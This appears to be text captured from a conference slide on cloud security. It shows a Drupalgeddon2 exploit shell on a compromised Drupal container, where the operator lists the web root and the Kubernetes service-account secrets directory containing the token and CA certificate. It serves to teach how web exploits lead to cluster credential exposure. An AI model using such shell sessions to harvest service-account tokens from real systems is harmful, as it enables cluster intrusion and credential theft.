 Drupalgeddon2 — ./drupalgeddon2.rb — ./drupalgeddon2.rb — drupalgeddon2.rb
drupalgeddon2>> cd /var/run/secrets/kubernetes.io/serviceaccount
drupalgeddon2>> ls -la
total 256
drwxr-xr-x 1 www-data www-data 19 Mar 23 2018 .
drwxr-xr-x 1 root root 18 Mar 14 2018 ..
-rw-r--r-- 1 root root 1025 Mar 7 2018 .csslintrc
-rw-r--r-- 1 root root 357 Mar 7 2018 .editorconfig
-rw-r--r-- 1 root root 151 Mar 7 2018 .eslintignore
-rw-r--r-- 1 root root 41 Mar 7 2018 .eslintrc.json
-rw-r--r-- 1 root root 3858 Mar 7 2018 .gitattributes
-rw-r--r-- 1 root root 2306 Mar 7 2018 .ht.router.php
-rw-r--r-- 1 root root 7866 Mar 7 2018 .htaccess
-rw-r--r-- 1 root root 18092 Nov 16 2016 LICENSE.txt
-rw-r--r-- 1 root root 5889 Mar 7 2018 README.txt
-rw-r--r-- 1 root root 262 Mar 7 2018 autoload.php
-rw-r--r-- 1 root root 2740 Mar 7 2018 composer.json
-rw-r--r-- 1 root root 161072 Mar 7 2018 composer.lock
drwxr-xr-x 12 root root 4096 Mar 7 2018 core
-rw-r--r-- 1 root root 1272 Mar 7 2018 example.gitignore
-rw-r--r-- 1 root root 549 Mar 7 2018 index.php
drwxr-xr-x 2 www-data www-data 24 Mar 7 2018 modules
drwxr-xr-x 2 root root 24 Mar 7 2018 profiles
-rw-r--r-- 1 root root 1596 Mar 7 2018 robots.txt
drwxr-xr-x 1 www-data www-data 21 Mar 7 2018 sites
drwxr-xr-x 2 www-data www-data 24 Mar 7 2018 themes
-rw-r--r-- 1 root root 848 Mar 7 2018 update.php
drwxr-xr-x 17 root root 298 Mar 7 2018 vendor
-rw-r--r-- 1 root root 4555 Mar 7 2018 web.config
drupalgeddon2>> ls -la /var/run/secrets/kubernetes.io/serviceaccount
total 0
drwxrwxrwt 3 root root 140 Aug 6 22:56 .
drwxr-xr-x 3 root root 28 Aug 6 22:57 ..
drwxr-xr-x 2 root root 100 Aug 6 22:56 ..2021_08_06_22_56_48.604877784
lrwxrwxrwx 1 root root 31 Aug 6 22:56 ..data -> ..2021_08_06_22_56_48.604877784
lrwxrwxrwx 1 root root 13 Aug 6 22:56 ca.crt -> ..data/ca.crt
lrwxrwxrwx 1 root root 16 Aug 6 22:56 namespace -> ..data/namespace
lrwxrwxrwx 1 root root 12 Aug 6 22:56 token -> ..data/token
drupalgeddon2>>
Magno Logan | @magnologan
KLOUDLE
@cloudvillage_dc
cloud-village.org